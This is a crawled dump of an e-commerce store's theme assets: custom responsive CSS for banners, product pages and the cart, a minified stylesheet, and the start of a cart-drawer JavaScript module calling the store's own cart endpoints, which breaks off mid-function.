  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 16px !important;
}
}

@media(max-width:567px){
.image-textimage-section.banner-section .content-section {
    left: 50%;
    max-width: 100%;
  padding-left: 20px !important;
}
 .image-textimage-section.banner-section .dirobi_text h1 { 
    max-width: 100% !important;
    font-size: 50px !important;
    font-weight: 700 !important;
    line-height: 47px !important;
    letter-spacing: -4px !important;
  } 
}

@media (max-width: 479px) {
.image-textimage-section .right-image .dirobi_text {
    padding: 15px 0;
}

#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .dirobi_text {
    margin-left: -4px;
}

.image-textimage-section.banner-section .content-section {
    left: 50%;
    max-width: 100%;
}
.image-textimage-section .right-image .dirobi_text .tex_one_color {
    padding-top: 0px !important;
}
 .image-textimage-section.banner-section .dirobi_text h1 { 
    max-width: 100% !important;
    font-size: 54px !important;
    font-weight: 700 !important;
    line-height: 47px !important;
    letter-spacing: -4px !important;
  }
  .image-textimage-section .right-image .dirobi_text .tex_two_color {
	font-size: 16pt !important;
}
  .image-textimage-section .right-image .dirobi_text .tex_one_color {
	font-size: 20pt !important;
}
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	letter-spacing: -3px !important;
}
}


.content-section .dirobi_text h1 {
	font-weight: 700 !important;
	font-family: "Montserrat" !important;
}
.content-section .dirobi_text span {
	font-weight: 700 !important;
	font-family: "Montserrat" !important;
}
.image-textimage-section .right-image .content-section .dirobi_text span.tex_two_color {
	font-weight: 700 !important;
}
.image-textimage-section .right-image .content-section .button_text a {
	font-weight: 700 !important;
	font-family: "Montserrat" !important;
}


.image-textimage-section .right-image .content-section .button_text a {
    text-transform: none;
    letter-spacing: 0px;
}

body .product-page .product-half ~ .product-half .cs-ProductTitleName h3 {
    font-weight: 700 !important;
}

body .product-page .product-half ~ .product-half .cs-ProductTitleName h3 {
    font-weight: 700 !important;
}

.product-half.rte h1.cs--ProductTesti {
    font-weight: 900 !important;
}

body #product-price * {
    font-weight: 700 !important;
}

.you-save-price, .new-product-price .compare-price {
    font-weight: 700 !important;
}

.you-save-price, .you-save-price span {
    font-weight: 700 !important;
}

/* Edward - Reverse Stack on Mobile - START */

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field {
    grid-template-columns: 1fr;
    display: block !important;
    width: 100% !important;
}
}

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field .col-lg-6.col-md-6.col-sm-12.cs--section-ReviewImg {
    display: table-footer-group !important;
    width: 100% !important;
}
}

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field .col-lg-6.col-md-6.col-sm-12.cs--section-ReviewImg .cs--ReviewImgProductDescPage {
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
}

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field .col-lg-6.col-md-6.col-sm-12.cs--section-DescPD.cs-desc_RightPD {
    display: table-header-group !important;
    width: 100% !important;
}
}

/* Edward - Reverse Stack on Mobile - END */

@media (min-width: 421px) and (max-width: 539px) {
.image-textimage-section.banner-section .right-image {
    background-position: center;
    height: 680px;
    position: relative;
    background-image: url(/cdn/shop/files/Dirobi_Home_Page_Hero_Image_03222024_for_Mobile.jpg?v=1711158639) !important;
    background-size: cover;
    z-index: unset !important;
}
}

@media (min-width: 540px) and (max-width: 540px) {
.image-textimage-section.banner-section .right-image {
    background-position: center;
    height: 780px;
    position: relative;
    background-image: url(/cdn/shop/files/Dirobi_Home_Page_Hero_Image_03222024_for_Mobile.jpg?v=1711158639) !important;
    background-size: cover;
    z-index: unset !important;
}
}

@media (min-width: 541px) and (max-width: 567px) {
.image-textimage-section.banner-section .right-image {
    background-position: center;
    height: 680px;
    position: relative;
    background-image: url(/cdn/shop/files/Dirobi_Home_Page_Hero_Image_03222024_for_Mobile.jpg?v=1711158639) !important;
    background-size: cover;
    z-index: unset !important;
}
}

@media (min-width: 320px) and (max-width: 420px){
.image-textimage-section.banner-section .right-image {
    background-position: center;
    height: 580px;
    position: relative;
    background-image: url(/cdn/shop/files/Dirobi_Home_Page_Hero_Image_03222024_for_Mobile.jpg?v=1711158639) !important;
    background-size: cover;
    z-index: unset !important;
}
}

@media (max-width: 567px) {
.image-textimage-section.banner-section .content-section {
    padding-left: 50px !important;
    padding-top: 200px !important;
}
}

@media (max-width: 767px) {
.image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 0 0 8px 0 !important;
    margin-left: 76px !important;
    margin-right: 76px !important;
}
}

@media (max-width: 567px) {
.image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 0 0 8px 0 !important;
    margin-left: 76px !important;
    margin-right: 76px !important;
    margin-top: 10px !important;
}
}

@media (max-width: 420px) {
.image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 0 0 8px 0 !important;
    margin-left: 54px !important;
    margin-right: 54px !important;
}
}

@media (max-width: 380px) {
.image-textimage-section .right-image .content-section .button_text {
    font-size: 16pt !important;
    padding: 0 0 8px 0 !important;
    margin-left: 46px !important;
    margin-right: 54px !important;
}
}

@media (max-width: 479px) {
#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .dirobi_text {
    text-align: center !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
}

@media (max-width: 479px) {
#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    text-align: center !important;
    padding-top: 160px !important;
    font-size: 60px !important;
    line-height: 38px;
}
}

@media (max-width: 420px) {
#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 48px !important;
	line-height: 48px !important;
}
}

@media (max-width: 380px) {
#shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
	font-size: 50px !important;
	line-height: 32px !important;
	padding-top: 160px !important;
}
}

@media (max-width: 479px) {
  .image-textimage-section.banner-section .content-section {
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-top: 220px !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}

@media (max-width: 479px) {
.image-textimage-section .right-image .dirobi_text .tex_one_color {
    text-align: center !important;
    padding-left: 0 !important;
}
}

@media (max-width: 479px) {
.image-textimage-section .right-image .dirobi_text .tex_two_color {
    text-align: center !important;
    padding-left: 0 !important;
}
}

@media (max-width: 479px) {
body .mobile-view-cstm-menu-cart-user .search.mobile input {
    font-family: 'Montserrat' !important;
}
}

@media (max-width: 767px) {
h4.cs-Schedulemeettextmsg {
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 26pt !important;
    letter-spacing: -1px !important;
    line-height: 36px !important;
}
}

@media (max-width: 767px) {
.template-index h2.jdgm-carousel-title {
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 26pt !important;
    letter-spacing: -1px !important;
    line-height: 36px !important;
}
}

body .product-page .product-half ~ .product-half .cs-ProductTitleName h3 {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 42px !important;
  letter-spacing: -1px !important;
}

@media (max-width: 767px) {
body .product-page .product-half ~ .product-half .cs-ProductTitleName h3 {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 26pt !important;
  letter-spacing: -1px !important;
}
}

.cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 26pt !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

.cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 26pt !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field > div .cs--TitlesnDescsPrdctD h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field > div .cs--TitlesnDescsPrdctD h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 26pt !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
h1.cs--Section-TitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 26pt !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1 {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1 {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 42px !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

.cs--TitlesnDescsPrdctD h3.cs--SubTitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 18pt !important;
  letter-spacing: -1px !important;
  line-height: 28px !important;
}

@media (max-width: 767px) {
.cs--TitlesnDescsPrdctD h3.cs--SubTitlePrdctDesc {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 16pt !important;
  letter-spacing: -1px !important;
  line-height: 28px !important;
}
}

 .custom-products-faq .heading .custom-field--value {
  padding: 30px 0;
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
 .custom-products-faq .heading .custom-field--value {
  padding: 30px 0;
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 26pt !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

@media (max-width: 767px) {
.swatch .swatch-elements-options {
  display: initial !important;
}
}

@media (max-width: 767px) {
.template-product .swatch-elements-wrapper label.swatch-element.swatch-element-standard {
  width: 100%;
  margin-right: 0;
}
}

body .direction_content_section .heading .custom-field--value {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 48px !important;
  letter-spacing: -1px !important;
  line-height: 46px !important;
}

@media (max-width: 767px) {
body .direction_content_section .heading .custom-field--value {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 42px !important;
  letter-spacing: -1px !important;
  line-height: 32px !important;
}
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 18pt !important;
  letter-spacing: -1px !important;
  line-height: 28px !important;
}

@media (max-width: 767px) {
.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong {
  font-family: 'Montserrat' !important;
  font-weight: 700 !important;
  font-size: 16pt !important;
  letter-spacing: -1px !important;
  line-height: 28px !important;
}
}

.releted--products h2.cs-RelatedProductstitle_Pdesc {
  display: none !important;
}

@media (max-width: 991px) {
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 100px;
    margin-top: -40px;
  }
}

@media (max-width: 1280px) {
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 220px !important;
  }
}

@media (min-width: 320px) and (max-width: 400px) {
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 48px !important;
    line-height: 44px !important;
    padding-top: 120px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 105px !important;
  }
}

@media (min-width: 401px) and (max-width: 500px) {
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 48px !important;
    line-height: 46px !important;
    padding-top: 120px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 115px !important;
  }
}

@media (min-width: 501px) and (max-width: 539px) {
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 48px !important;
    line-height: 36px !important;
    padding-top: 120px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 115px !important;
  }
}

@media (min-width: 540px) and (max-width: 540px) {
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 68px !important;
    line-height: 60px !important;
    padding-top: 120px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 46%;
    max-width: 100%;
    margin-left: 60px !important;
    margin-top: 70px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 90px !important;
    margin-top: -20px !important;
  }
  .image-textimage-section .right-image .content-section .button_text a {
    font-size: 16pt !important;
    padding: 6px 36px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
  }
}

@media (min-width: 541px) and (max-width: 567px) {
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 48px !important;
    line-height: 36px !important;
    padding-top: 120px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 115px !important;
  }
}

@media (min-width: 568px) and (max-width: 667px) {
  .image-textimage-section.banner-section .right-image {
    height: 280px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 54px !important;
    line-height: 32px !important;
    letter-spacing: -5px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 82%;
    max-width: 100%;
    margin-left: 60px !important;
    margin-top: -10px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 58px !important;
  }
  .image-textimage-section .right-image .content-section .button_text a {
    font-size: 16pt !important;
    padding: 6px 30px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
  }
}

@media (min-width: 668px) and (max-width: 762px) {
  .image-textimage-section.banner-section .right-image {
    height: 340px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 54px !important;
    line-height: 32px !important;
    letter-spacing: -5px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 88%;
    max-width: 100%;
    margin-left: 64px !important;
    margin-top: -10px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 62px !important;
  }
  .image-textimage-section .right-image .content-section .button_text a {
    font-size: 16pt !important;
    padding: 6px 30px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
  }
}

@media (min-width: 720px) and (max-width: 720px) {
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 54px !important;
    line-height: 48px !important;
    letter-spacing: -5px !important;
  }
}

@media (min-width: 763px) and (max-width: 830px) {
  .image-textimage-section.banner-section .right-image {
    height: 340px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 60px !important;
    line-height: 52px !important;
    letter-spacing: -5px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 88%;
    max-width: 100%;
    margin-left: 64px !important;
    margin-top: -10px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 70px !important;
  }
  .image-textimage-section .right-image .content-section .button_text a {
    font-size: 16pt !important;
    padding: 6px 30px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
  }
}

@media (min-width: 831px) and (max-width: 991px) {
  .image-textimage-section.banner-section .right-image {
    height: 400px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 66px !important;
    line-height: 58px !important;
    letter-spacing: -5px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 89%;
    max-width: 100%;
    margin-left: 64px !important;
    margin-top: -10px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 85px !important;
  }
  .image-textimage-section .right-image .content-section .button_text a {
    font-size: 16pt !important;
    padding: 6px 32px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    letter-spacing: -1px !important;
  }
}

@media (min-width: 992px) and (max-width: 1080px) {
  .image-textimage-section.banner-section .right-image {
    height: 450px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 80px !important;
    line-height: 66px !important;
    letter-spacing: -5px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 88%;
    max-width: 100%;
    margin-left: 80px !important;
    margin-top: -15px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 140px !important;
  }
}

@media (min-width: 1081px) and (max-width: 1400px) {
  .image-textimage-section.banner-section .right-image {
    height: 580px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 100px !important;
    line-height: 86px !important;
    letter-spacing: -5px !important;
  }
  .image-textimage-section.banner-section .content-section {
    left: 88%;
    max-width: 100%;
    margin-left: 80px !important;
    margin-top: -25px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    margin-left: 190px !important;
  }
}

@media (min-width: 1900px) and (max-width: 1930px) {
  .right-image {
    height: 800px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 160px !important;
    line-height: 135px !important;
    letter-spacing: -10px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .content-section {
    left: 90% !important;
    max-width: 100%;
    margin-left: 70px !important;
    margin-top: -60px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    max-width: max-content;
    margin-left: 360px !important;
    margin-top: -40px !important;
  }
}

@media (min-width: 1931px) and (max-width: 2400px) {
  .right-image {
    height: 980px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .image-textimage-section.banner-section .dirobi_text h1 {
    font-size: 160px !important;
    line-height: 135px !important;
    letter-spacing: -10px !important;
  }
  #shopify-section-template--14870175350858__2d1532a5-42f9-4bfa-866f-ea1b1a465680 .content-section {
    padding-left: 65px;
    left: 95% !important;
    max-width: 100%;
    margin-left: 80px !important;
    margin-top: -50px !important;
  }
  .image-textimage-section .right-image .content-section .button_text {
    max-width: max-content;
    margin-left: 360px !important;
    margin-top: -40px !important;
  }
}

.cstm-add-class-on-product-metafield {
    align-items: center;
}

.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field {
    align-items: center;
}

.cs-layerimgtxtProductDesc3 {
    align-items: center;
}

.rc-template__radio-group .rc-radio .rc-radio__input {
    min-height: 0;
    -webkit-appearance: radio;
}

.rc-radio__input {
    width: 16px;
    -webkit-appearance: radio;
}

.rale-container {
    display: inline-flex;
    align-items: flex-start;
    flex-wrap: nowrap;
    position: relative;
    width: 360px;
    padding: 20px;
}

.rale-checkbox {
    --rale-border: #385168 !important;
}

.template-cart .main-content .cart-products-wrapper {
    margin-top: 60px;
}

.cart-products-wrapper .cart-product .cart-product-wrapper .title-item-cart {
    font-weight: 700 !important;
    color: var(--color-cart-item-title,#000) !important;
}

.template-cart .main-content .btn-wrapper.btn-wrapper-2 .continue-shopping {
    font-weight: 700 !important;
}

.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper small.product-variant {
    font-weight: 500 !important;
}

.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-wrapper .bt-remove-cart {
    border: 2px solid #b1b1b1 !important;
}

.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-minus {
    border: 2px solid #b1b1b1 !important;
}

.template-cart .main-content .cart-products-wrapper .cart-product .cart-product-btn-wrapper .btn.btn-plus {
    border: 2px solid #b1b1b1 !important;
}

.template-cart .main-content .btn-wrapper {
    padding: 30px 15px;
}

.template-cart .main-content .cart-products-wrapper .list-products {
    width: 100%;
    padding: 10px !important;
}

.sezzle-checkout-button {
    width: 100% !important;
}

@media (max-width: 767px) {
.template-cart .main-content .btn-wrapper img {
    display: inline;
    text-align: center;
    margin: auto;
    padding: 0;
    vertical-align: middle;
    width: 82px;
  }
}

@media (max-width: 767px) {
.template-cart .main-content .btn-wrapper.btn-wrapper-2 .form-cart-proceed-to-checkout {
    align-items: flex-end;
    display: flex;
  }
}

.grid__item-compare-at-price {
    /* display: none !important; */
}

label.product_tag_badge.ribbon.ribbon-top-left {
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://dirobi.com/cdn/shop/t/75/compiled_assets/styles.css?v=15902
body_size: 445
content:
.section-collection-list{position:relative}.collection-list__image-wrapper,.collection-list__item-title{display:block}.collection-list__wrapper{background-color:#fff;padding-bottom:25px}.collection-list__list{display:flex;flex-wrap:wrap;gap:2vw 2%;padding:10px 10px 0}.collection-list__list--centered{justify-content:center}.collection-list__item{width:23.5%;border-width:2px;border-style:solid}.collection-list__image-wrapper{position:relative;height:0;padding-top:100%;overflow:hidden}.collection-list__image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.collection-list__item-title{text-align:center;padding:10px 0}@media (max-width: 767px){.collection-list__item{width:49%}}.collection-page__grid-products{margin-top:10px}.collection-page__paginate{border-top:1px solid #e8e8e8}.collection-page__paginate,.collection-description__button-wrapper{text-align:center}.collection-banner,.collection-description__text{position:relative}.collection-description,.collection-banner{clear:both}.collection-banner{height:0;padding-top:40%}.collection-banner,.collection-description__text{overflow:hidden}.collection-banner__background{background-size:cover;background-repeat:no-repeat;background-position:center center}.collection-banner__background,.collection-description__text:not(.collection-description__text--opened):after{content:"";position:absolute;top:0;left:0;height:100%;width:100%}.collection-banner+.collection-page__title,.collection-banner+.collection-description,.collection-page__title+.collection-banner{margin-top:10px}.collection-description__text:not(.collection-description__text--opened):after{background-image:linear-gradient(0deg,rgba(255,255,255,.9),transparent)}.collection-banner__image{position:absolute;top:0;width:100%;height:100%;object-fit:cover}.collection-description__button{display:inline-block;font-size:1.2rem;cursor:pointer;margin:0 0 15px}.grid__item-image-wrapper{background-position:center;background-repeat:no-repeat;background-size:contain}.wrapper.custom-area .section-title{padding:17px 0 10px;margin-bottom:0}.featured-collection__wrapper{background-color:#fff;padding-bottom:25px}.featured-collection__title{text-align:center;padding:21px 0 20px}.featured-collection .grid-uniform{justify-content:center}.list-collections,.list-collections__list,.list-collections__title{width:100%}.list-collections__page-title{font-weight:400;text-transform:uppercase;clear:both;width:100%}.list-collections__list{display:flex;flex-wrap:wrap;gap:30px 2%;margin:30px 0}.list-collections__item{width:23.5%}.list-collections__title{display:block;text-align:center;padding:5px 0;text-transform:uppercase;font-weight:700}.list-collections__item,.list-collections__image-wrapper{position:relative}.list-collections__image-wrapper{padding-top:100%;height:0}.list-collections__list--floating-items .list-collections__title,.list-collections__image{position:absolute;left:0}.list-collections__list--floating-items .list-collections__title{top:50%;transform:translatey(-50%)}.list-collections__image{height:100%;width:100%;top:0;object-fit:cover}@media (max-width: 767px){.list-collections__item{width:49%}}.shipping-bar--fixed{position:sticky;top:0}.shipping-bar__section-item,.shipping-bar__wrapper{display:flex;align-items:center}.shipping-bar__wrapper{height:40px;justify-content:space-between}.shipping-bar__section-item,.shipping-bar__item{flex:1}.shipping-bar__item{line-height:1.15}.shipping-bar__item:nth-of-type(1){text-align:left}.shipping-bar__item:nth-of-type(2){text-align:center}.shipping-bar--info-style .shipping-bar__item:nth-of-type(2){text-transform:uppercase}.shipping-bar__item:nth-of-type(3){text-align:right}.shipping-bar__item--small{max-width:230px}.shipping-bar__item svg{width:16px;height:16px;margin-right:10px;transform:translateY(2px)}.shipping-bar__link{color:inherit;font:inherit}.shipping-bar__section-item{justify-content:center;height:calc(100% - 10px);width:33%}.shipping-bar__section-item+.shipping-bar__section-item{border-left:1px solid var(--shipping-bar-items-line-color, #fff)}.shipping-bar__section-image{width:100%;max-width:25px;margin-right:10px}.shipping-bar--discount-style .shipping-bar__discount-value{background:var(--shipping-bar-price-background, rgb(28, 168, 28));margin:0 4px}.shipping-bar__discount-value{display:inline-block;color:var(--shipping-bar-price-text-color, rgb(255, 255, 255));margin:0 4px}.shipping-bar__discount-value:not(:last-child){margin-right:4px}.shipping-bar .shipping-bar__message{display:flex;justify-content:center;text-transform:uppercase}@media (max-width: 1019px){.shipping-bar__item--small{max-width:190px}}@media (max-width: 479px){.shipping-bar__item{font-size:.85rem}.shipping-bar__section-item{font-size:10px}.shipping-bar>.wrapper{padding:0}}.section-slide-promotional .slick-slide .slick-prev,.section-slide-promotional .slick-slide .slick-next{position:absolute;z-index:1;top:39%;border:none;background-color:#fff;height:50px;border-radius:50%;width:50px;box-shadow:0 1px 2px #0003}.section-slide-promotional .slick-slide .slick-next{right:-20px}.section-slide-promotional .slick-slide .slick-prev{left:-20px}.section-slide-promotional .grid-uniform{padding:10px 10px 0;position:relative;background:var(--slider-promotional-background-color, #fff)}
/*# sourceMappingURL=/cdn/shop/t/75/compiled_assets/styles.css.map?v=15902 */


--- FILE ---
content_type: text/javascript
request_url: https://dirobi.com/cdn/shop/t/75/compiled_assets/scripts.js?v=15902
body_size: 5587
content:
/** Shopify CDN: Minification failed

Line 27:3 Transforming async functions to the configured target environment ("es5") is not supported yet
Line 28:6 Transforming const to the configured target environment ("es5") is not supported yet
Line 61:21 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 61:36 Transforming default arguments to the configured target environment ("es5") is not supported yet
Line 66:6 Transforming const to the configured target environment ("es5") is not supported yet
Line 67:6 Transforming const to the configured target environment ("es5") is not supported yet
Line 68:6 Transforming const to the configured target environment ("es5") is not supported yet
Line 73:21 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 86:21 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 95:20 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
... and 72 more hidden warnings

**/
(function() {
  var __sections__ = {};
  (function() {
    for(var i = 0, s = document.getElementById('sections-script').getAttribute('data-sections').split(','); i < s.length; i++)
      __sections__[s[i]] = true;
    })();
    (function() {
  if (!__sections__["cart-drawer"]) return;
  try {
    
window.addEventListener('DOMContentLoaded', function() {
  (async function(global, opt) {
      const settings = Object.assign({
          selectors: {
              openDrawer: '.main-header .cart-icon',
              closeDrawer: '.drawer-close',
              ATCForm: '[action^="/cart/add"]',
              plusItem: '.js-cart__btn--plus',
              minusItem: '.js-cart__btn--minus',
              inputQtdy: '.input-qtd',
              removeItem: '.js-cart__btn--remove',
              itemsAmount: '.cart-count .count',
              shippingBar: '.cart-drawer .shipping-bar__message',
              cart: {
                  widget: '.cart-drawer',
                  header: '.cart-drawer .drawer-title',
                  container: '.cart-drawer .cart-container',
                  lineItem: '.cart-drawer .cart-product',
                  listItemsContainer: '.cart-drawer .list-products',
                  totalPrice: '.cart-drawer .jq-total-price'
              }
          },
          shipping_bar: {
              enable_discount: true,
              first_free_shipping_text: "",
              free_shipping_text: "",
              price_enable: "",
              second_free_shipping_text: "",
              shipping_quantity: 0,
              shipping_value: 0,
              style_shipping: "",
              text_cart_above_button_sucess: "",
              text_message_initial_after: "",
              text_message_initial_before: ""
          },
          formatMoney(price, amount = null) {
              return VastaShop.formatMoney(price, amount);
          }
      }, opt);

      const body = document.body;
      const selectors = settings.selectors;
      const methods = {
          cart: {
              /**
               * Get all cart items.
               */
              getCart() {
                  return fetch('/cart.js', {
                      cache: 'default'
                  }).then(function(res) {
                      return res.json();
                  });
              },

              /**
               * Add some item into cart.
               *
               * @param {Object} data JSON object with data for to insert in cart.
               */
              addItem(data) {
                  return $.post('/cart/add.js', data, null, 'json');
              },

              /**
               * Update some item into cart.
               *
               * @param {Object} data JSON object with data for to insert in cart.
               */
              update(data) {
                  return fetch('/cart/update.js', {
                      method: 'POST',
                      body: JSON.stringify(data),
                      headers: {
                          'Content-Type': 'application/json'
                      }
                  }).then(function(res) {
                      return res.json();
                  });
              },


              /**
               * Change some item into cart.
               *
               * @param {Object} data JSON object with data for change some cart item.
               */
              change(data) {
                  return fetch('/cart/change.js', {
                      method: 'POST',
